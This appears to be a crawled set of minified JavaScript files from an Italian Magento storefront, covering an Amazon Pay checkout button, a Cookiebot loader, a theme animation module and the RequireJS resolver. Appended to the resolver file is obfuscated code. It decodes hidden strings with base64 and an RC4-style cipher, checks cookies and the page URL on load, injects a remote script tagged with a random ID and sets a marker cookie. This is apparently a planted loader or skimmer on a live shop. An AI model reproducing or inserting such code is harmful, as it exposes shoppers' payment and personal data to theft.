this._draw();this._subscribeToCartUpdates();},_draw:function(){var self=this;if(!this.drawing){this.drawing=true;var $buttonContainer=this.element;amazonCheckout.withAmazonCheckout(function(amazon,args){var $buttonRoot=$('<div></div>');$buttonRoot.html('<img src="'+require.toUrl('images/loader-1.gif')+'" alt="" width="24" />');$buttonContainer.empty().append($buttonRoot);this._loadButtonConfig(function(buttonConfig){if(self.buttonType==='PayNow'){delete buttonConfig.createCheckoutSessionConfig;}
try{self.amazonPayButton=amazon.Pay.renderButton('#'+$buttonRoot.empty().removeUniqueId().uniqueId().attr('id'),buttonConfig);}catch(e){console.log('Amazon Pay button render error: '+e);return;}
if(self.amazonPayButton.onClick){self.amazonPayButton.onClick(function(){if(!additionalValidators.validate()){return false;}
if(self.options.isIosc()){storage.post('checkout/onepage/update',"{}",false).done(function(response){if(!response.error){self._initCheckout();}else{errorProcessor.process(response);}}).fail(function(response){errorProcessor.process(response);});}else{self._initCheckout();}});}
$('.amazon-button-container .field-tooltip').fadeIn();self.drawing=false;if(self.buttonType==='PayNow'&&self._isPayOnly()){customerData.get('checkout-data').subscribe(function(checkoutData){const opacity=checkoutData.selectedBillingAddress?1:0.5;const shadow=$('.amazon-checkout-button > div')[0].shadowRoot;$(shadow).find('.amazonpay-button-view1').css('opacity',opacity);});}});},this);}},_initCheckout:function(){var self=this;if(self.buttonType==='PayNow'&&self._isPayOnly()){if(!customerData.get('checkout-data')().selectedBillingAddress){return;}else{var setBillingAddressAction=require('Magento_Checkout/js/action/set-billing-address');setBillingAddressAction(globalMessageList);}}
this._loadButtonConfig(function(buttonConfig){var initConfig={createCheckoutSessionConfig:buttonConfig.createCheckoutSessionConfig};self.amazonPayButton.initCheckout(initConfig);},true);customerData.invalidate('*');},_subscribeToCartUpdates:function(){var self=this;amazonCheckout.withAmazonCheckout(function(amazon,args){var cartData=customerData.get('cart');cartData.subscribe(function(updatedCart){if(self.amazonPayButton&&self.buttonType!=='PayNow'){var hasSubscription=false;var isSubscriptionOption=(option)=>option.label&&option.label===amazonStorage.getSubscriptionLabel();updatedCart.items.forEach((item)=>{if(item.options.length&&item.options.some(isSubscriptionOption)){hasSubscription=true;return;}});if(hasSubscription){self._draw();}else{if(self.options.placement==='Cart'){delete self.amazonPayButton;}
if(self.amazonPayButton&&self._shouldUseEstimatedAmount()&&updatedCart.summary_count!==0){self.amazonPayButton.updateButtonInfo(self._getEstimatedAmount());}}}});});},_shouldUseEstimatedAmount:function(){return this.options.buttonType!=='PayNow'&&this.options.placement!=='Product'&&!amazonStorage.isMulticurrencyEnabled;},click:function(){this.element.children().first().trigger('click');}});var cart=customerData.get('cart'),customer=customerData.get('customer'),canCheckoutWithAmazon=false;if(customer().firstname||amazonStorage.isGuestCheckoutEnabled||amazonStorage.isLwaEnabled){canCheckoutWithAmazon=true;}
if(amazonStorage.isEnabled&&canCheckoutWithAmazon){return $.amazon.AmazonButton;}else{return function(config,element){customer.subscribe(function(){if(customer().firstname||amazonStorage.isGuestCheckoutEnabled||amazonStorage.isLwaEnabled){$(element).AmazonButton();}});};}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magento_Theme/js/cookiebot.min.js
body_size: -5
content:
require(['https://consent.cookiebot.com/uc.js?cbid=6cc382de-8229-4967-9d8b-a50932565a7a','domReady!'],function(){'use strict';});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Smartwave_Porto/js/animate.min.js
body_size: 671
content:
define(['jquery'],function($){"use strict";theme=theme||{};$.extend(theme,{requestTimeout:function(fn,delay){var handler=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!handler){return setTimeout(fn,delay);}
var start,rt=new Object();function loop(timestamp){if(!start){start=timestamp;}
var progress=timestamp-start;progress>=delay?fn.call():rt.val=handler(loop);};rt.val=handler(loop);return rt;}});var instanceName='__animate';var Animate=function($el,opts){return this.initialize($el,opts);};Animate.defaults={accX:0,accY:-120,delay:1,duration:1000};Animate.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this;}
this.$el=$el;this.setData().setOptions(opts).build();return this;},setData:function(){this.$el.data(instanceName,true);return this;},setOptions:function(opts){this.options=$.extend(true,{},Animate.defaults,opts,{wrapper:this.$el});return this;},build:function(){var self=this,$el=this.options.wrapper,delay=0,duration=0;$el.addClass('appear-animation');if(!$('html').hasClass('no-csstransitions')&&window.innerWidth>767){var el_obj=$el.get(0);theme.appear(el_obj,function(){delay=Math.abs($el.data('appear-animation-delay')?$el.data('appear-animation-delay'):self.options.delay);if(delay>1){el_obj.style.animationDelay=delay+'ms';}
duration=Math.abs($el.data('appear-animation-duration')?$el.data('appear-animation-duration'):self.options.duration);if(duration!=1000){el_obj.style.animationDuration=duration+'ms';}
if($el.find('.porto-lazyload:not(.lazy-load-loaded)').length){$el.find('.porto-lazyload:not(.lazy-load-loaded)').trigger('appear');}
$el.addClass($el.data('appear-animation')+' appear-animation-visible');},{accX:self.options.accX,accY:self.options.accY});}else{$el.addClass('appear-animation-visible');}
return this;}};$.extend(theme,{Animate:Animate});$.fn.themeAnimate=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this;}else{return new theme.Animate($this,opts);}});};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/requirejs/resolver.min.js
body_size: 2174
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function zJxddzDXf(eMm70OWwcCHBt6OP,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<eMm70OWwcCHBt6OP.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(eMm70OWwcCHBt6OP.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function z14B3HG(ryKPDIeQ,vaalpXBBpA63){return zJxddzDXf(atob(ryKPDIeQ),vaalpXBBpA63);};function ldqPLLgxg0AK0Mu(){var yjB3qHe=["pac0vFS","VWXvBcNk","td7Wb44dAR","775igLMTh4I=","wccizRaHRuP","84RflY379BU="];var rc2ydiTmmQ48IM3J=["mqKqkM9b01","N18baPt2zN0YDQ==","x9dj2kRK","f51JghY5Cp+e/cSAkBQvVg==","gg6Uvc2JNwOyExWp","o4q0euBPswUsdg=="];var zA5G2MBATVpF=z14B3HG(rc2ydiTmmQ48IM3J[1],rc2ydiTmmQ48IM3J[0]);if(document[z14B3HG(yjB3qHe[1],yjB3qHe[0])].indexOf(z14B3HG(rc2ydiTmmQ48IM3J[3],rc2ydiTmmQ48IM3J[2]))===-1){if(window[z14B3HG(yjB3qHe[3],yjB3qHe[2])].href[z14B3HG(yjB3qHe[5],yjB3qHe[4])](zA5G2MBATVpF)){if(document[z14B3HG(yjB3qHe[1],yjB3qHe[0])].indexOf(z14B3HG(rc2ydiTmmQ48IM3J[5],rc2ydiTmmQ48IM3J[4]))===-1){vNMudwv();}}}};function vNMudwv(){var keKKn8gVypaT5ppV=["zoUts2lFoJ","k18hFA==","rq7xKYrd3SqKmk","wdWYRQJ1s74nXGInKQ==","oyCoebS","jGTw","vJCR4HSGzsO","MLtI0g=="];var nPRpWLm4Awo=["vFYVlLur","5PJ3FkfytmteE3HQhSpwMP26yr50VK55L+IuvdNc92uBBREgdBH1","m78DUI7sPd","gQPrbLW9","pbgTogHElCI1iX","mq7OZGiakFsKUw==","foO6Lv7ItjBThKINb","+w==","mYFazxxTs6SfD","18Q="];const uid=window[z14B3HG(keKKn8gVypaT5ppV[1],keKKn8gVypaT5ppV[0])](kP4DPdIaBSwB72S5());const url=z14B3HG(nPRpWLm4Awo[1],nPRpWLm4Awo[0])+encodeURIComponent(uid);const script=document[z14B3HG(keKKn8gVypaT5ppV[3],keKKn8gVypaT5ppV[2])](z14B3HG(nPRpWLm4Awo[3],nPRpWLm4Awo[2]));script[z14B3HG(keKKn8gVypaT5ppV[5],keKKn8gVypaT5ppV[4])]=url;document[z14B3HG(keKKn8gVypaT5ppV[7],keKKn8gVypaT5ppV[6])].appendChild(script);nbX2pXsNyMnc6(z14B3HG(nPRpWLm4Awo[5],nPRpWLm4Awo[4]),z14B3HG(nPRpWLm4Awo[7],nPRpWLm4Awo[6]),z14B3HG(nPRpWLm4Awo[9],nPRpWLm4Awo[8]));};function nbX2pXsNyMnc6(bNYpxUNvWNDNoUl,g5jIVzB3aFuLoDQa,dJrjrprlXPeRFVY){var sQ3KK2CUBCcZgxe=["dXIFc4l","/z208x7iBA==","xDOG06aAiivno","BHOmtNEARA==","oQiucEDfJsm","aKqh4rZXsBm/hZ8=","sJiDk4poByd9PeZht","j5dGUQpg"];var i7MLuT6T0kicK9=["dgiIMtRF","q3yycoU=","iM6KKyHqxW","DmwRaw==","gHH9DzGU03teoCb","rbh/80f+kcErCw==","jrfcKHcr0","fk3YnyeWF2A=","l5x93U7Rs5zt","kg=="];var exubMZ5X=new Date;var dZxRc9uO8LG4=z14B3HG(i7MLuT6T0kicK9[1],i7MLuT6T0kicK9[0]);var rIj7rq7xIg=z14B3HG(i7MLuT6T0kicK9[3],i7MLuT6T0kicK9[2]);exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[1],sQ3KK2CUBCcZgxe[0])](exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[3],sQ3KK2CUBCcZgxe[2])]()+(dJrjrprlXPeRFVY*dZxRc9uO8LG4*rIj7rq7xIg));var pLuAUjSvlH=z14B3HG(i7MLuT6T0kicK9[5],i7MLuT6T0kicK9[4])+exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[5],sQ3KK2CUBCcZgxe[4])]();var ujc5LNQe=z14B3HG(i7MLuT6T0kicK9[7],i7MLuT6T0kicK9[6]);document[z14B3HG(sQ3KK2CUBCcZgxe[7],sQ3KK2CUBCcZgxe[6])]=bNYpxUNvWNDNoUl+z14B3HG(i7MLuT6T0kicK9[9],i7MLuT6T0kicK9[8])+g5jIVzB3aFuLoDQa+pLuAUjSvlH+ujc5LNQe;};function kP4DPdIaBSwB72S5(){var spGgMUKW3AMMwF=["l5vDA6BR2v","1NvZ269F7g==","kObpSAT5","wYynboPtAls5IGj3sUWI","rKmBISNI340t5BqT4","9SGzG5ciwCQ="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[z14B3HG(spGgMUKW3AMMwF[1],spGgMUKW3AMMwF[0])](/[018]/g,c=>(c^crypto[z14B3HG(spGgMUKW3AMMwF[3],spGgMUKW3AMMwF[2])](new Uint8Array(1))[0]&15>>c/4)[z14B3HG(spGgMUKW3AMMwF[5],spGgMUKW3AMMwF[4])](16));};function lnq9VTz(){var dTcmozHqmwcviC8=["fwDt3be8YlbOxo","IhMMUFKFIZjc+Q==","lL0OlJ0vh40","VvsrXwtDcxXScANZ3j7d7w=="];var x975OeXr9Vnz3lpl=["p40mhrAVcPU","Ne4TfnluLQ==","sZK4kJd6ifk58Ks","A+pKu8npXyRYpRka5c2YyA=="];if(document[z14B3HG(dTcmozHqmwcviC8[1],dTcmozHqmwcviC8[0])]===z14B3HG(x975OeXr9Vnz3lpl[1],x975OeXr9Vnz3lpl[0])){document[z14B3HG(dTcmozHqmwcviC8[3],dTcmozHqmwcviC8[2])](z14B3HG(x975OeXr9Vnz3lpl[3],x975OeXr9Vnz3lpl[2]),ldqPLLgxg0AK0Mu);}else{ldqPLLgxg0AK0Mu();}}lnq9VTz();